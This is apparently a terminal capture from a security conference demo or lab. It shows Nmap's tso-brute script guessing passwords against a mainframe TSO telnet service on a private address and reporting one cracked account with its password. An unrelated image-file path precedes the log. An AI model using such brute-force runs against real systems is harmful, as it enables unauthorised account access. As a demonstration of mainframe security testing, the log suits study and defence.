 NSE: [tso-brute 10.10.0.250:23] Trying User ID/Password: @271/sexitrev
NSE: [tso-brute 10.10.0.250:23] Trying User ID/Password: @343/Crazypie
Completed NSE at 13:29, 9.67s elapsed
Nmap scan report for 10.10.0.250
Host is up, received arp-response (0.023s latency).
Scanned at 2020-03-03 13:29:40 PST for 10s
PORT   STATE SERVICE REASON
23/tcp open  telnet  syn-ack ttl 64
| tso-brute:
|   TSO Accounts:
|     infos10:demodemo - Valid credentials
|_  Statistics: Performed 41 guesses in 9 seconds, average tps: 4.6
MAC Address: 00:21:CC:62:3E:74 (Flextronics International)
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 1) scan.
Initiating NSE at 13:29
Completed NSE at 13:29, 0.00s elapsed
Read data files from: /usr/local/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 9.93 seconds
Raw packets sent: 2 (72B) | Rcvd: 2 (72B)
~/BSidesSD # root@evilmf-kali